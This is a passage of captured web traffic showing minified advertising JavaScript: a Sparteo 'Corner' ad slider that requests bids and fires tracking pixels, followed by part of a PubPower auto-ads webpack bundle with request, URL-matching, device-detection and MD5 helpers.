214748364536;\n}\n.corner--show {\n    right: 0;\n}\n.corner--scale-4 {\n    transform: scale(0.4);\n}\n.corner--scale-5 {\n    transform: scale(0.5);\n}\n.corner--scale-5 .corner-close {\n    transform: scale(0.6);\n}\n.corner--scale-6 {\n    transform: scale(0.6);\n}\n.corner--scale-6 .corner-close {\n    transform: scale(0.6);\n}\n\n.corner iframe {\n    background: #fff;\n}\n\n.corner-close {\n    position: absolute;\n    width: 50px;\n    height: 50px;\n    left: 0;\n    top: 0;\n    z-index: 2147483638;\n    cursor: pointer;\n    transform: translate(0, 0);\n    transform-origin: top left;\n    background: radial-gradient(circle, rgba(0,0,0,.15) 0%, rgba(0,0,0,0) 80%);\n}\n.corner-close::before,\n.corner-close::after {\n    content: '';\n    position: absolute;\n    top: 50%;\n    left: 50%;\n    height: 2px;\n    width: 30px;\n    margin-left: -15px;\n    background-color: #fff;\n    transform: rotate(45deg);\n    transform-origin: center center;\n}\n.corner-close::after {\n    transform: rotate(-45deg);\n}\n\n",ae(he,this,t.createElement("div")),oe(he,this).setAttribute("class","corner-close"),ae(le,this,t.createElement("div")),oe(le,this).setAttribute("class","corner-container"),ae(fe,this,t.createElement("div")),oe(fe,this).setAttribute("class","corner"),oe(fe,this).appendChild(oe(le,this)),oe(fe,this).appendChild(oe(he,this)),ae(ue,this,t.createElement("div")),oe(ue,this).setAttribute("id",oe(ve,this)),oe(ue,this).attachShadow({mode:"open"}),oe(ue,this).shadowRoot.appendChild(e),oe(ue,this).shadowRoot.appendChild(oe(fe,this)),t.body.appendChild(oe(ue,this)),ae(ce,this,!0)}catch(t){oe(ye,this).pixels(oe(ye,this).urlTechnicalMessage("CO2","Corner: Unable to inject corner container: ".concat(t.message)))}}function Se(){oe(fe,this).classList.add("corner--show")}function Ce(){oe(ue,this).remove()}function Ae(t){return Ae="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ae(t)}function Ee(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",i=n.toStringTag||"@@toStringTag";function o(n,r,i,o){var c=r&&r.prototype instanceof s?r:s,u=Object.create(c.prototype);return Oe(u,"_invoke",function(n,r,i){var o,s,c,u=0,l=i||[],h=!1,f={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,n){return o=e,s=0,c=t,f.n=n,a}};function p(n,r){for(s=n,c=r,e=0;!h&&u&&!i&&e<l.length;e++){var i,o=l[e],p=f.p,d=o[2];n>3?(i=d===r)&&(c=o[(s=o[4])?5:(s=3,3)],o[4]=o[5]=t):o[0]<=p&&((i=n<2&&p<o[1])?(s=0,f.v=r,f.n=o[1]):p<d&&(i=n<3||o[0]>r||r>d)&&(o[4]=n,o[5]=r,f.n=d,s=0))}if(i||n>1)return a;throw h=!0,r}return function(i,l,d){if(u>1)throw TypeError("Generator is already running");for(h&&1===l&&p(l,d),s=l,c=d;(e=s<2?t:c)||!h;){o||(s?s<3?(s>1&&(f.n=-1),p(s,c)):f.n=c:f.v=c);try{if(u=2,o){if(s||(i="next"),e=o[i]){if(!(e=e.call(o,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,s<2&&(s=0)}else 1===s&&(e=o.return)&&e.call(o),s<2&&(c=TypeError("The iterator does not provide a '"+i+"' method"),s=1);o=t}else if((e=(h=f.n<0)?c:n.call(r,f))!==a)break}catch(e){o=t,s=1,c=e}finally{u=1}}return{value:e,done:h}}}(n,i,o),!0),u}var a={};function s(){}function c(){}function u(){}e=Object.getPrototypeOf;var l=[][r]?e(e([][r]())):(Oe(e={},r,function(){return this}),e),h=u.prototype=s.prototype=Object.create(l);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,u):(t.__proto__=u,Oe(t,i,"GeneratorFunction")),t.prototype=Object.create(h),t}return c.prototype=u,Oe(h,"constructor",u),Oe(u,"constructor",c),c.displayName="GeneratorFunction",Oe(u,i,"GeneratorFunction"),Oe(h),Oe(h,i,"Generator"),Oe(h,r,function(){return this}),Oe(h,"toString",function(){return"[object Generator]"}),(Ee=function(){return{w:o,m:f}})()}function Oe(t,e,n,r){var i=Object.defineProperty;try{i({},"",{})}catch(t){i=0}Oe=function(t,e,n,r){function o(e,n){Oe(t,e,function(t){return this._invoke(e,n,t)})}e?i?i(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(o("next",0),o("throw",1),o("return",2))},Oe(t,e,n,r)}function je(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,i)}function Me(t){return function(){var e=this,n=arguments;return new Promise(function(r,i){var o=t.apply(e,n);function a(t){je(o,r,i,a,s,"next",t)}function s(t){je(o,r,i,a,s,"throw",t)}a(void 0)})}}function _e(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Te(r.key),r)}}function Te(t){var e=function(t,e){if("object"!=Ae(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Ae(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Ae(e)?e:e+""}function Ie(t,e,n){We(t,e),e.set(t,n)}function We(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Pe(t,e){return t.get(Le(t,e))}function xe(t,e,n){return t.set(Le(t,e),n),n}function Le(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Re=new WeakMap,De=new WeakMap,Ne=new WeakMap,Be=new WeakMap,Ve=new WeakMap,He=new WeakMap,Ue=new WeakMap,qe=new WeakMap,ze=new WeakMap,Fe=new WeakMap,Ge=new WeakMap,Xe=new WeakMap,Je=new WeakMap,Ke=new WeakMap,Ye=new WeakMap,$e=new WeakMap,Qe=new WeakSet,Ze=function(){return e=function e(){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),We(n=this,r=Qe),r.add(n),Ie(this,Re,"https://bid.sparteo.com/auction"),Ie(this,De,void 0),Ie(this,Ne,2500),Ie(this,Be,7500),Ie(this,Ve,window.top.document),Ie(this,He,void 0),Ie(this,Ue,!1),Ie(this,qe,!1),Ie(this,ze,!1),Ie(this,Fe,[]),Ie(this,Ge,0),Ie(this,Xe,void 0),Ie(this,Je,void 0),Ie(this,Ke,void 0),Ie(this,Ye,void 0),Ie(this,$e,void 0);var i=JSON.parse(t(window.sptFormatConfig));xe(De,this,i.bidRequest),i.creatives?Le(Qe,this,tn).call(this,i):setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this))},(n=[{key:"showAd",value:function(t){"banner"===t.type&&Pe(He,this).showBanner(t,Pe($e,this))}}])&&_e(e.prototype,n),r&&_e(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function tn(t){Le(Qe,this,an).call(this,t.creatives),"bidRequest"in t&&xe(De,this,t.bidRequest),xe(Xe,this,1e3*t.slideDuration),xe(Be,this,1e3*t.slideDuration),xe(Ge,this,t.lastIndex),xe(Ye,this,t.tracker),xe(Ke,this,new R(t.tracker,Pe(Ve,this))),xe($e,this,t.securedCookies),xe(He,this,new me(Pe(Ve,this),t.uuid,Pe(Ke,this),t.device)),Pe(He,this).isInjected()&&(Le(Qe,this,ln).call(this),Le(Qe,this,un).call(this),Le(Qe,this,sn).call(this)),xe(Ue,this,!0)}function en(){return nn.apply(this,arguments)}function nn(){return(nn=Me(Ee().m(function e(){var n,r,i;return Ee().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,Le(Qe,this,rn).call(this);case 1:if(r=e.v,null!==(n=r.bidResponse)&&void 0!==n&&null!==(n=n.seatbid)&&void 0!==n&&n.length){try{i=JSON.parse(t(r.bidResponse.seatbid[0].bid[0].adm))}catch(t){Pe(Ke,this)&&Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO1","Corner: Unable to parse cornerData"))}Pe(Ue,this)?(Le(Qe,this,an).call(this,i.creatives),xe(Ge,this,i.lastIndex)):Le(Qe,this,tn).call(this,i),!Pe(He,this).isInjected()||Pe(qe,this)&&Pe(ze,this)||Le(Qe,this,sn).call(this)}else Pe(Ue,this)&&!Pe(qe,this)||setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this));case 2:return e.a(2)}},e,this)}))).apply(this,arguments)}function rn(){return on.apply(this,arguments)}function on(){return(on=Me(Ee().m(function t(){var e=this;return Ee().w(function(t){for(;;)if(0===t.n)return t.a(2,new Promise(function(t){try{var n=Pe(De,e);n.imp[0].ext.sparteo.params.adQuery.bidIndex=Pe(Ge,e);var r=new XMLHttpRequest;r.withCredentials=!0,r.timeout=Pe(Ne,e),r.onreadystatechange=function(){if(4===r.readyState){if(200===r.status)try{var n=JSON.parse(r.response);return t({bidResponse:n,error:""})}catch(n){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO3","Corner: Request error: BidResponse can't be parsed")),t({bidResponse:null,error:"BidResponse can't be parsed"})}return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO4","Corner: Request error: Server error")),t({bidResponse:null,error:"Server error"})}},r.ontimeout=function(){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO5","Corner: Request error: Server timeout")),t({bidResponse:null,error:"Server timeout"})},r.open("POST",Pe(Re,e),!0),r.setRequestHeader("Content-Type","text/plain"),r.send(JSON.stringify(n))}catch(n){var i="XHR error: "+n.toString();return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO6","Corner: Request error: ".concat(i))),t({bidResponse:null,error:i})}}))},t)}))).apply(this,arguments)}function an(t){xe(Fe,this,Pe(Fe,this).concat(t))}function sn(){var t=this;try{xe(qe,this,!0),Pe(Fe,this).length&&(xe(ze,this,!0),this.showAd(Pe(Fe,this).shift()),xe(Je,this,setInterval(function(){return Le(Qe,t,cn).call(t)},Pe(Xe,this))))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO7","Corner: Running slide error: ".concat(t.toString())))}}function cn(){try{1==Pe(Fe,this).length&&setTimeout(Le(Qe,this,en).bind(this),Pe(Xe,this)-2e3),Pe(Fe,this).length?this.showAd(Pe(Fe,this).shift()):(Pe(He,this).hide(),xe(ze,this,!1),clearInterval(Pe(Je,this)))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO8","Corner: Running slide error: ".concat(t.toString())))}}function un(){var t=this;Pe(He,this).bindClose(function(){Pe(Ke,t).pixels(Pe(Ke,t).urlCloseButton()),clearInterval(Pe(Je,t))})}function ln(){var t,e,n,r,i;new Z(Pe(Ye,this)),Pe(Ke,this).pixels([Pe(Ke,this).urlImpression()]),t=Pe(Ke,this),e=1,n=0,r=Date.now(),i=setInterval(function(){if(n+=Date.now()-r,r=Date.now(),n>=1e4){var o=Math.floor(n/1e3),a=t.urlSpentTime(o);t.pixels(a),n-=1e3*o,e++}e>12&&clearInterval(i)},500)}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",function(){return new Ze},{once:!0,passive:!0}):new Ze})();</script>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.bilsyndication.com/ata/adv/0522259e-1131-44f1-8cc7-db25ba361c47.js
body_size: 13296
content:
!function(r){var n={};function o(t){var e;return(n[t]||(e=n[t]={i:t,l:!1,exports:{}},r[t].call(e.exports,e,e.exports,o),e.l=!0,e)).exports}o.m=r,o.c=n,o.d=function(t,e,r){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(o.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)o.d(r,n,function(t){return e[t]}.bind(null,n));return r},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="",o(o.s=6)}([function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}r.d(e,"a",function(){return o}),r.d(e,"b",function(){return f}),r.d(e,"f",function(){return i}),r.d(e,"c",function(){return a}),r.d(e,"g",function(){return c}),r.d(e,"d",function(){return u}),r.d(e,"e",function(){return s});function o(){var r=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"GET",o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"text",i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:1500,a=4<arguments.length&&void 0!==arguments[4]&&arguments[4],c=5<arguments.length&&void 0!==arguments[5]?arguments[5]:"",u=6<arguments.length&&void 0!==arguments[6]?arguments[6]:function(){},s=7<arguments.length&&void 0!==arguments[7]?arguments[7]:function(){},l=8<arguments.length&&void 0!==arguments[8]&&arguments[8];return new Promise(function(e,t){f(r,n,o,i,a,c,function(t){u(t),e()},function(){s(),t()},l)})}function f(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"GET",r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"text",n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:1500,o=4<arguments.length&&void 0!==arguments[4]&&arguments[4],i=5<arguments.length&&void 0!==arguments[5]?arguments[5]:"",a=6<arguments.length&&void 0!==arguments[6]?arguments[6]:function(){},c=7<arguments.length&&void 0!==arguments[7]?arguments[7]:function(){},u=(t||c(Error("URL is required")),new XMLHttpRequest);u.responseType=r,u.onreadystatechange=function(){u.readyState===XMLHttpRequest.DONE&&(200===u.status?a(u.response):c(Error(u.status)))},u.withCredentials=o,u.onerror=function(){c(Error("Network Error"))},u.timeout=n,u.ontimeout=function(){c(Error("Request Timeout"))},u.open(e,t,!0),u.send(i)}function i(t){return!("object"!=n(t)||!t||"{}"!==JSON.stringify(t)&&"[]"!==JSON.stringify(t))}function a(t,e,r){t=t.getBoundingClientRect(),e=e.getBoundingClientRect();return("before"===r?e.top:e.bottom)-t.bottom}function c(t,e){t=t.toLowerCase(),e=e.toLowerCase();var r,n=new URL(e),o=n.protocol+"//",i="",i=(0<n.port.length&&(i=":"+n.port),"/"===n.pathname&&(e=o+n.hostname+i+n.pathname+n.search),o+n.hostname+i+n.pathname);if("127.0.0.1"===n.hostname)return!0;if(t.includes("*"))return r=new RegExp("^"+t.replaceAll("*","(.*)")+"$"),t.startsWith("http")||t.startsWith("https")?r.test(e):r.test(e.replaceAll(o,""));if(t.startsWith("http")||t.startsWith("https")){if("/"===n.pathname&&i.replace(/\/$/,"")===t)return!0;if(i===t)return!0}else{if("/"===n.pathname&&i.replaceAll(o,"").replace(/\/$/,"")===t)return!0;if(i.replaceAll(o,"")===t)return!0}return!1}function u(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,t=t&&"string"==typeof t?t:navigator.userAgent||navigator.vendor||window.opera;return(t=t.substr(0,500)).match(/(SMART-TV|SmartTV|GoogleTV|SmartTV|Internet.TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|CE\-HTML|Xbox|PLAYSTATION|Wii)/i)||t.match(/BRAVIA|Apple.TV|Opera.TV|Andr0id.TV|WebTV|SonyCEBrowser|TV.Store|HbbTV|TVBox|TV.Box|MiTV|Tizen.*TV|Viera|Humax|MiBox/i)||t.match(/CrKey|ABOX-III|FreeBox.*Navigateur web|NEXBOX|Beelink|BrightSign|Leelbox|Nintendo/i)||t.match(/H96.(PRO|MAX)|A95X.R1|M8S PRO|NEO-(U1|X5)|QM152E|TX3.(Mini|Pro)|X96mini|MiniA5X|MX9Pro|Percee TV|T95ZPLUS/)||t.match(/QM152E|QM163E|QV151E|TPM171E|Netbox|HX_3229|MXQpro|p281 Build|V88 Build|AFTB|Nexus Player|VAP430/)?"tv":t.match(/iPad/i)||t.match(/tablet/i)&&!t.match(/RX-34/i)||t.match(/FOLIO/i)||t.match(/Linux/i)&&t.match(/Android/i)&&!t.match(/Fennec|mobi|HTC.Magic|HTCX06HT|Nexus.One|SC-02B|fone.945/i)||t.match(/Mac.OS/i)&&t.match(/Silk/i)||t.match(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC(.Flyer|\_Flyer)|Sprint.ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos.S7|Dell.Streak.7|Advent.Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||t.match(/MB511/i)&&t.match(/RUTEM/i)?"tablet":/Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/.test(t)?"mobile":"desktop"}function s(t){for(var e=0,r=0;t;)e+=t.offsetLeft-t.scrollLeft+t.clientLeft,r+=t.offsetTop-t.scrollTop+t.clientTop,t=t.offsetParent;return{x:e,y:r}}},function(t,e,r){function v(t,e){t.constructor==String?t=(e&&"binary"===e.encoding?_:m).stringToBytes(t):b(t)?t=Array.prototype.slice.call(t,0):Array.isArray(t)||t.constructor===Uint8Array||(t=t.toString());for(var r=g.bytesToWords(t),e=8*t.length,n=1732584193,o=-271733879,i=-1732584194,a=271733878,c=0;c<r.length;c++)r[c]=16711935&(r[c]<<8|r[c]>>>24)|4278255360&(r[c]<<24|r[c]>>>8);r[e>>>5]|=128<<e%32,r[14+(64+e>>>9<<4)]=e;for(var u=v._ff,s=v._gg,l=v._hh,f=v._ii,c=0;c<r.length;c+=16){var p=n,d=o,h=i,y=a,n=u(n,o,i,a,r[c+0],7,-680876936),a=u(a,n,o,i,r[c+1],12,-389564586),i=u(i,a,n,o,r[c+2],17,606105819),o=u(o,i,a,n,r[c+3],22,-1044525330);n=u(n,o,i,a,r[c+4],7,-176418897),a=u(a,n,o,i,r[c+5],12,1200080426),i=u(i,a,n,o,r[c+6],17,-1473231341),o=u(o,i,a,n,r[c+7],22,-45705983),n=u(n,o,i,a,r[c+8],7,1770035416),a=u(a,n,o,i,r[c+9],12,-1958414417),i=u(i,a,n,o,r[c+10],17,-42063),o=u(o,i,a,n,r[c+11],22,-1990404162),n=u(n,o,i,a,r[c+12],7,1804603682),a=u(a,n,o,i,r[c+13],12,-40341101),i=u(i,a,n,o,r[c+14],17,-1502002290),n=s(n,o=u(o,i,a,n,r[c+15],22,1236535329),i,a,r[c+1],5,-165796510),a=s(a,n,o,i,r[c+6],9,-1069501632),i=s(i,a,n,o,r[c+11],14,643717713),o=s(o,i,a,n,r[c+0],20,-373897302),n=s(n,o,i,a,r[c+5],5,-701558691),a=s(a,n,o,i,r[c+10],9,38016083),i=s(i,a,n,o,r[c+15],14,-660478335),o=s(o,i,a,n,r[c+4],20,-405537848),n=s(n,o,i,a,r[c+9],5,568446438),a=s(a,n,o,i,r[c+14],9,-1019803690),i=s(i,a,n,o,r[c+3],14,-187363961),o=s(o,i,a,n,r[c+8],20,1163531501),n=s(n,o,i,a,r[c+13],5,-1444681467),a=s(a,n,o,i,r[c+2],9,-51403784),i=s(i,a,n,o,r[c+7],14,1735328473),n=l(n,o=s(o,i,a,n,r[c+12],20,-1926607734),i,a,r[c+5],4,-378558),a=l(a,n,o,i,r[c+8],11,-2022574463),i=l(i,a,n,o,r[c+11],16,1839030562),o=l(o,i,a,n,r[c+14],23,-35309556),n=l(n,o,i,a,r[c+1],4,-1530992060),a=l(a,n,o,i,r[c+4],11,1272893353),i=l(i,a,n,o,r[c+7],16,-155497632),o=l(o,i,a,n,r[c+10],23,-1094730640),n=l(n,o,i,a,r[c+13],4,681279174),a=l(a,n,o,i,r[c+0],11,-358537222),i=l(i,a,n,o,r[c+3],16,-722521979),o=l(o,i,a,n,r[c+6],23,76029189),n=l(n,o,i,a,r[c+9],4,-640364487),a=l(a,n,o,i,r[c+12],11,-421815835),i=l(i,a,n,o,r[c+15],16,530742520),n=f(n,o=l(o,i,a,n,r[c+2],23,-995338651),i,a,r[c+0],6,-198630844),a=f(a,n,o,i,r[c+7],10,1126891415),i=f(i,a,n,o,r[c+14],15,-1416354905),o=f(o,i,a,n,r[c+5],21,-57434055),n=f(n,o,i,a,r[c+12],6,1700485571),a=f(a,n,o,i,r[c+3],10,-1894986606),i=f(i,a,n,o,r[c+10],15,-1051523),o=f(o,i,a,n,r[c+1],21,-2054922799),n=f(n,o,i,a,r[c+8],6,1873313359),a=f(a,n,o,i,r[c+15],10,-30611744),i=f(i,a,n,o,r[c+6],15,-1560198380),o=f(o,i,a,n,r[c+13],21,1309151649),n=f(n,o,i,a,r[c+4],6,-145523070),a=f(a,n,o,i,r[c+11],10,-1120210379),i=f(i,a,n,o,r[c+2],15,718787259),o=f(o,i,a,n,r[c+9],21,-343485551),n=n+p>>>0,o=o+d>>>0,i=i+h>>>0,a=a+y>>>0}return g.endian([n,o,i,a])}var g,m,b,_;g=r(4),m=r(2).utf8,b=r(5),_=r(2).bin,v._ff=function(t,e,r,n,o,i,a){t=t+(e&r|~e&n)+(o>>>0)+a;return(t<<i|t>>>32-i)+e},v._gg=function(t,e,r,n,o,i,a){t=t+(e&n|r&~n)+(o>>>0)+a;return(t<<i|t>>>32-i)+e},v._hh=function(t,e,r,n,o,i,a){t=t+(e^r^n)+(o>>>0)+a;return(t<<i|t>>>32-i)+e},v._ii=function(t,e,r,n,o,i,a){t=t+(r^(e|~n))+(o>>>0)+a;return(t<<i|t>>>32-i)+e},v._blocksize=16,v._digestsize=16,t.exports=function(t,e){if(null==t)throw new Error("Illegal argument "+t);t=g.wordsToBytes(v(t,e));return e&&e.asBytes?t:e&&e.asString?_.bytesToString(t):g.bytesToHex(t)}},function(t,e){var r={utf8:{stringToBytes:function(t){return r.bin.stringToBytes(unescape(encodeURIComponent(t)))},bytesToString:function(t){return decodeURIComponent(escape(r.bin.bytesToString(t)))}},bin:{stringToBytes:function(t){for(var e=[],r=0;r<t.length;r++)e.push(255&t.charCodeAt(r));return e},bytesToString:function(t){for(var e=[],r=0;r<t.length;r++)e.push(String.fromCharCode(t[r]));return e.join("")}}};t.exports=r},function(module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,"a",function(){return PubPowerAutoAds});var _helper_utlis__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(0);function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function ownKeys(e,t){var r,n=Object.keys(e);return Object.getOwnPropertySymbols&&(r=Object.getOwnPropertySymbols(e),t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)),n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(r),!0).forEach(function(t){_defineProperty(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function _defineProperty(t,e,r){(e=_toPropertyKey(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r}function _regeneratorRuntime(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */_regeneratorRuntime=function(){return a};var u,a={},t=Object.prototype,s=t.hasOwnProperty,l=Object.defineProperty||function(t,e,r){t[e]=r.value},e="function"==typeof Symbol?Symbol:{},n=e.iterator||"@@iterator",r=e.asyncIterator||"@@asyncIterator",o=e.toStringTag||"@@toStringTag";function i(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{i({},"")}catch(u){i=function(t,e,r){return t[e]=r}}function c(t,e,r,n){var o,i,a,c,e=e&&e.prototype instanceof g?e:g,e=Object.create(e.prototype),n=new E(n||[]);return l(e,"_invoke",{value:(o=t,i=r,a=n,c=p,function(t,e){if(c===h)throw new Error("Generator is already running");if(c===y){if("throw"===t)throw e;return{value:u,done:!0}}for(a.method=t,a.arg=e;;){var r=a.delegate;if(r){r=function t(e,r){var n=r.method,o=e.iterator[n];if(o===u)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=u,t(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;n=f(o,e.iterator,r.arg);if("throw"===n.type)return r.method="throw",r.arg=n.arg,r.delegate=null,v;o=n.arg;return o?o.done?(r[e.resultName]=o.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=u),r.delegate=null,v):o:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}(r,a);if(r){if(r===v)continue;return r}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if(c===p)throw c=y,a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);c=h;r=f(o,i,a);if("normal"===r.type){if(c=a.done?y:d,r.arg===v)continue;return{value:r.arg,done:a.done}}"throw"===r.type&&(c=y,a.method="throw",a.arg=r.arg)}})}),e}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}a.wrap=c;var p="suspendedStart",d="suspendedYield",h="executing",y="completed",v={};function g(){}function m(){}function b(){}var e={},_=(i(e,n,function(){return this}),Object.getPrototypeOf),_=_&&_(_(P([]))),w=(_&&_!==t&&s.call(_,n)&&(e=_),b.prototype=g.prototype=Object.create(e));function x(t){["next","throw","return"].forEach(function(e){i(t,e,function(t){return this._invoke(e,t)})})}function A(a,c){var e;l(this,"_invoke",{value:function(r,n){function t(){return new c(function(t,e){!function e(t,r,n,o){var i,t=f(a[t],a,r);if("throw"!==t.type)return(r=(i=t.arg).value)&&"object"==_typeof(r)&&s.call(r,"__await")?c.resolve(r.__await).then(function(t){e("next",t,n,o)},function(t){e("throw",t,n,o)}):c.resolve(r).then(function(t){i.value=t,n(i)},function(t){return e("throw",t,n,o)});o(t.arg)}(r,n,t,e)})}return e=e?e.then(t,t):t()}})}function S(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function O(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(S,this),this.reset(!0)}function P(e){if(e||""===e){var r,t=e[n];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length))return r=-1,(t=function t(){for(;++r<e.length;)if(s.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=u,t.done=!0,t}).next=t}throw new TypeError(_typeof(e)+" is not iterable")}return l(w,"constructor",{value:m.prototype=b,configurable:!0}),l(b,"constructor",{value:m,configurable:!0}),m.displayName=i(b,o,"GeneratorFunction"),a.isGeneratorFunction=function(t){t="function"==typeof t&&t.constructor;return!!t&&(t===m||"GeneratorFunction"===(t.displayName||t.name))},a.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,i(t,o,"GeneratorFunction")),t.prototype=Object.create(w),t},a.awrap=function(t){return{__await:t}},x(A.prototype),i(A.prototype,r,function(){return this}),a.AsyncIterator=A,a.async=function(t,e,r,n,o){void 0===o&&(o=Promise);var i=new A(c(t,e,r,n),o);return a.isGeneratorFunction(e)?i:i.next().then(function(t){return t.done?t.value:i.next()})},x(w),i(w,o,"Generator"),i(w,n,function(){return this}),i(w,"toString",function(){return"[object Generator]"}),a.keys=function(t){var e,r=Object(t),n=[];for(e in r)n.push(e);return n.reverse(),function t(){for(;n.length;){var e=n.pop();if(e in r)return t.value=e,t.done=!1,t}return t.done=!0,t}},a.values=P,E.prototype={constructor:E,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=u,this.done=!1,this.delegate=null,this.method="next",this.arg=u,this.tryEntries.forEach(O),!t)for(var e in this)"t"===e.charAt(0)&&s.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=u)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(r){if(this.done)throw r;var n=this;function t(t,e){return i.type="throw",i.arg=r,n.next=t,e&&(n.method="next",n.arg=u),!!e}for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e],i=o.completion;if("root"===o.tryLoc)return t("end");if(o.tryLoc<=this.prev){var a=s.call(o,"catchLoc"),c=s.call(o,"finallyLoc");if(a&&c){if(this.prev<o.catchLoc)return t(o.catchLoc,!0);if(this.prev<o.finallyLoc)return t(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return t(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return 